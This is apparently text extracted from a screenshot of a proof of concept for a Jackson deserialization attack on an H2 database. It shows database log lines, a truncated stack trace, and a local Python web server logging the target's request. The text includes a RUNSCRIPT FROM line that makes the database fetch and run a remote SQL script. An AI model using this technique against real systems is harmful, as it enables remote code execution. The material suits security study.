 PoC
Java\jdk1.8.0_73\bin\java.exe" ...
2019-11-24 16:11:49 lock: 3 shared read lock unlock SYS
2019-11-24 16:11:49 database: disconnecting session #3
2019-11-24 16:11:49 database: closing mem:
2019-11-24 16:11:49 lock: 1 shared read lock unlock SYS
2019-11-24 16:11:49 lock: 2 shared read lock unlock SYS
2019-11-24 16:11:49 database: closed
2019-11-24 16:11:49 database: disconnected session #3
com.fasterxml.jackson.databind.JsonMappingException: IO Exception: "java.io.Fi
RUNSCRIPT FROM 'http://localhost:8000/inject.sql' [90031-199] (through referen
at com.fasterxml.jackson.databind.JsonMappingException.wrapWithPath(JsonMa
at com.fasterxml.jackson.databind.JsonMappingException.wrapWithPath(JsonMa
at com.fasterxml.jackson.databind.ser.std.StdSerializer.wrapAndThrow(StdSe
at com.fasterxml.jackson.databind.ser.std.BeanSerializerBase.serializeFiel
命令提示符 - python -m SimpleHTTPServer
E:\>python -m SimpleHTTPServer
Serving HTTP on 0.0.0.0 port 8000 ...
127.0.0.1 - - [24/Nov/2019 16:11:49] code 404, message File not found
127.0.0.1 - - [24/Nov/2019 16:11:49] "GET /inject.sql HTTP/1.1" 404 -